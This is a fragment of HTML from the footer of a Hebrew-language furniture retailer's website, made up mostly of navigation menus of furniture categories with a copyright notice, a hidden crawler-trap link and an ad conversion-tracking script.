<li id="menu-item-31660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31660"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9b%d7%a4%d7%a8%d7%99/">ריהוט כפרי</a></li>
<li id="menu-item-31654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31654"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%90%d7%99%d7%a0%d7%93%d7%95%d7%a0%d7%96%d7%99/">ריהוט אינדונזי</a></li>
<li id="menu-item-32187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32187"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a0%d7%95%d7%a8%d7%93%d7%99/">ריהוט נורדי</a></li>
<li id="menu-item-31656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31656"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f/">ריהוט ראטן</a></li>
<li id="menu-item-31659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31659"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%95%d7%99%d7%a0%d7%98%d7%90%d7%92/">ריהוט וינטאג'</a></li>
<li id="menu-item-26083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26083"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a9/">ריהוט חדש</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-2-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-2" class="menu"><li id="menu-item-32283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32283"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-32331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32331"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he-he-he-he/">שולחנות אוכל</a></li>
<li id="menu-item-32330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32330"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/">כסאות אוכל</a></li>
<li id="menu-item-28310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28310"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-he/">כסאות בר</a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31650"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%92%d7%95%d7%9c%d7%95%d7%aa/">פינות אוכל עגולות</a></li>
<li id="menu-item-31651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31651"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%a4%d7%aa%d7%97%d7%95%d7%aa/">פינות אוכל נפתחות</a></li>
<li id="menu-item-31652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31652"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa-he/">פינות אוכל כפריות</a></li>
<li id="menu-item-31653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31653"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a7%d7%98%d7%a0%d7%95%d7%aa/">פינות אוכל קטנות</a>
<ul class="sub-menu">
	<li id="menu-item-31746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31746"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-he/">מזנונים</a></li>
</ul>
</li>
<li id="menu-item-33606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33606"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/">מזנון טלוויזיה</a></li>
<li id="menu-item-33605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33605"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%a2%d7%a5/">מזנון עץ</a></li>
<li id="menu-item-31670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31670"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9b%d7%a4%d7%a8%d7%99%d7%99%d7%9d/">מזנונים כפריים</a></li>
<li id="menu-item-31671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31671"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a4%d7%aa%d7%95%d7%97%d7%99%d7%9d/">מזנונים פתוחים</a></li>
<li id="menu-item-31672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31672"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%92%d7%93%d7%95%d7%9c%d7%99%d7%9d/">מזנונים גדולים</a></li>
<li id="menu-item-31673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31673"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa/">מזנונים עם מגירות</a>
<ul class="sub-menu">
	<li id="menu-item-31674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31674"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/">ויטרינות</a></li>
</ul>
</li>
<li id="menu-item-31675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31675"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-he/">ויטרינות לסלון</a></li>
<li id="menu-item-31676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31676"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%98%d7%91%d7%97-he/">ויטרינות למטבח</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-3-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-3" class="menu"><li id="menu-item-32236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32236"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/">שידות</a></li>
<li id="menu-item-32267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32267"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94-he/">שידות טלוויזיה</a></li>
<li id="menu-item-32388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32388"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9E%D7%92%D7%99%D7%A8%D7%95%D7%AA/">שידות מגירות</a></li>
<li id="menu-item-32389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32389"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%9c%d7%94-he/">שידות לילה</a></li>
<li id="menu-item-26059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26059"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9C%D7%9E%D7%98%D7%91%D7%97/">שידות למטבח</a></li>
<li id="menu-item-30368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30368"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%aa%d7%95%d7%97%d7%95%d7%aa/">שידות פתוחות</a></li>
<li id="menu-item-30364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30364"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שידות לסלון</a></li>
<li id="menu-item-29315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29315"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/">שידות לספרים</a></li>
<li id="menu-item-26060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26060"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%99%D7%93%D7%95%D7%AA-%D7%9B%D7%A0%D7%99%D7%A1%D7%94-%D7%9C%D7%91%D7%99%D7%AA/">שידות לכניסה</a>
<ul class="sub-menu">
	<li id="menu-item-31677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31677"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/">כסאות</a></li>
</ul>
</li>
<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%a2%d7%a5/">כסאות עץ</a></li>
<li id="menu-item-32329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32329"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he/">כסאות לפינת אוכל</a></li>
<li id="menu-item-32390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32390"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-he/">כסאות גבוהים</a></li>
<li id="menu-item-32181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32181"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%93/">כסאות בד</a></li>
<li id="menu-item-31681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31681"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%98%d7%91%d7%97/">כסאות מטבח</a></li>
<li id="menu-item-31682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31682"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%99%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">כסאות לגינה</a></li>
<li id="menu-item-31683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31683"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%a8%d7%a4%d7%a8%d7%a4%d7%99%d7%9d-he/">שרפרפים</a></li>
<li id="menu-item-33786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33786"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he/">ספסלי עץ</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-4-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-4" class="menu"><li id="menu-item-31685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31685"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/">קונסולות</a></li>
<li id="menu-item-31686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31686"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa-he/">קונסולות לכניסה לבית</a></li>
<li id="menu-item-31687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31687"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">קונסולות לסלון</a></li>
<li id="menu-item-31688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31688"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c/">קונסולות עץ וברזל</a></li>
<li id="menu-item-31689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31689"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">קונסולות כפריות</a></li>
<li id="menu-item-31690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31690"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa/">קונסולות עם מגירות</a>
<ul class="sub-menu">
	<li id="menu-item-32346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32346"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/">סלונים</a></li>
</ul>
</li>
<li id="menu-item-32347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32347"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he/">ספות</a></li>
<li id="menu-item-32348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32348"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/">כורסאות</a></li>
<li id="menu-item-31694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31694"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שולחנות סלון</a></li>
<li id="menu-item-31695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31695"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שידות לסלון</a></li>
<li id="menu-item-31696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31696"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">מזנונים לסלון</a>
<ul class="sub-menu">
	<li id="menu-item-33507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33507"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/">חדרי שינה</a></li>
</ul>
</li>
<li id="menu-item-33508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33508"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5/">מיטות עץ</a></li>
<li id="menu-item-33509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33509"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%99%d7%98%d7%94-%d7%9e%d7%a2%d7%a5-he/">שידות מיטה</a></li>
<li id="menu-item-33510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33510"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94-he/">ארונות לחדר שינה</a></li>
<li id="menu-item-33511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33511"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%95%d7%98%d7%a4%d7%98%d7%99%d7%9d/">שטיחים וטפטים</a></li>
</ul></div></div><div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-5-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-5" class="menu"><li id="menu-item-32226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32226"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">ארונות וספריות</a></li>
<li id="menu-item-31705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31705"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa-he-he/">ארונות ויטרינה</a></li>
<li id="menu-item-32386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32386"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%aa/">ספריות לבית</a></li>
<li id="menu-item-31707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31707"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%99%d7%9d-he-he-he/">ארונות בגדים</a></li>
<li id="menu-item-31708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31708"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%9d-he/">ארונות ספרים</a></li>
<li id="menu-item-32385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32385"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-he/">ארונות</a>
<ul class="sub-menu">
	<li id="menu-item-31710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31710"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/">שולחנות</a></li>
</ul>
</li>
<li id="menu-item-31711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31711"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he/">שולחנות עבודה</a></li>
<li id="menu-item-31712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31712"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94/">שולחנות קפה</a></li>
<li id="menu-item-31713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31713"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a6%d7%93/">שולחנות צד</a>
<ul class="sub-menu">
	<li id="menu-item-32350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32350"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/">אביזרי עיצוב</a></li>
</ul>
</li>
<li id="menu-item-32225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32225"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/">מראות</a></li>
<li id="menu-item-32328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32328"><a href="https://www.vastu.co.il/product-category/%d7%98%d7%a4%d7%98%d7%99%d7%9d/">טפטים</a></li>
<li id="menu-item-32351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32351"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%a2%d7%a8%d7%95%d7%aa-%d7%a2%d7%a6%d7%99%d7%a6%d7%99%d7%9d-he/">קערות ועציצים</a></li>
<li id="menu-item-32352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32352"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a0%d7%95%d7%99/">אביזרי נוי</a></li>
<li id="menu-item-31736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31736"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%93%d7%a4%d7%99%d7%9d/">מדפים</a></li>
</ul></div></div><div id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-6-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-6" class="menu"><li id="menu-item-32224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32224"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/">ריהוט גן</a></li>
<li id="menu-item-31721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31721"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-%d7%9e%d7%a2%d7%a5-%d7%9e%d7%9c%d7%90-he/">ריהוט גן מעץ מלא</a></li>
<li id="menu-item-31722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31722"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he/">ריהוט למרפסת</a></li>
<li id="menu-item-31723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31723"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">ספסלים לגינה</a></li>
<li id="menu-item-31724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31724"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">פינות ישיבה לגינה</a></li>
<li id="menu-item-31725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31725"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">כורסאות לגינה</a></li>
<li id="menu-item-31726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31726"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">שולחנות עץ לגינה</a></li>
<li id="menu-item-31727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31727"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">שולחנות אוכל לגינה</a>
<ul class="sub-menu">
	<li id="menu-item-31665" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31665"><a title="בלוג רהיטים מעוצבים" href="https://www.vastu.co.il/%d7%91%d7%9c%d7%95%d7%92/">בלוג</a></li>
</ul>
</li>
<li id="menu-item-31666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31666"><a href="https://www.vastu.co.il/category/%d7%9e%d7%93%d7%91%d7%a8%d7%99%d7%9d-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">מדברים רהיטים</a></li>
<li id="menu-item-31667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31667"><a href="https://www.vastu.co.il/category/%d7%9e%d7%90%d7%97%d7%95%d7%a8%d7%99-%d7%94%d7%a7%d7%9c%d7%a2%d7%99%d7%9d/">מאחורי הקלעים</a></li>
<li id="menu-item-31668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31668"><a href="https://www.vastu.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d/">טיפים</a></li>
<li id="menu-item-33506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33506"><a href="https://www.vastu.co.il/category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5/">רהיטי עץ</a></li>
<li id="menu-item-33513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33513"><a href="https://www.vastu.co.il/category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5/">ארונות עץ</a></li>
<li id="menu-item-33514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33514"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a2%d7%a5/">פינות אוכל מעץ</a></li>
<li id="menu-item-33515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33515"><a href="https://www.vastu.co.il/category/%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5/">מיטות עץ</a></li>
<li id="menu-item-33516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33516"><a href="https://www.vastu.co.il/category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a2%d7%a5/">שידות עץ</a></li>
</ul></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span class="copyright">
<a href="/terms-and-conditions/">תקנון ותנאי שימוש</a><br>
<a href="/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/">הצהרת נגישות</a><br>
כל הזכויות שמורות לגלריית וסטו - <a href="/">רהיטי עץ מלא</a>
<a href="https://www.seprism.com/" target="_blank" style="display: block;margin-top: 10px;margin-bottom: 40px;" rel="noopener">
<img src="https://www.vastu.co.il/wp-content/uploads/2018/03/logosmall.png" alt="קידום אתרים">
</a>
</span></div></div><p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><a rel="nofollow" style="display:none" href="https://www.vastu.co.il/?blackhole=6e4d01f35d" title="Do NOT follow this link or you will be banned from the site!">רהיטי עץ מלא - Vastu</a>
<script>
window.addEventListener('load',function(){
    if (window.location.pathname=="/%d7%aa%d7%95%d7%93%d7%94-%d7%a2%d7%9c-%d7%a4%d7%a0%d7%99%d7%99%d7%aa%d7%9a/") {
      gtag('event', 'conversion', {'send_to': 'AW-1046056681/UNtiCNSx3NIYEOmd5vID'});
    }
});
</script><div id="simple-slideout-menu-panel" class="simple-slideout-menu-panel right shadow">
    <a href="#" class="simple-slideout-menu-close" data-trigger="simple-slideout"><span class="dashicons dashicons-menu"></span></a>
